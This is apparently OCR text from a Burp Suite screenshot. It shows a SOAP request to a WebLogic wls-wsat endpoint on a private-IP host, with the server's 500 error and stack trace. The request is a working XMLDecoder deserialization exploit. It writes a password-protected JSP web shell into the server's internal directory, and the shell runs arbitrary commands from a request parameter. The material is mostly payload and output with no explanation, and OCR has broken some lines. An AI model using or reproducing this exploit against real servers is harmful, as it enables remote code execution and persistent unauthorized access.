 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.230.143:7001
?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.230.143:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 988
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
路径
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp<
/string>
<void method="println"><string>
<![CDATA[
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
JSP一句话马
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 24 Aug 2018 03:23:11 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</fau
ltcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
? < + > Type a search term 0 matches
Done
5,467 bytes | 37 millis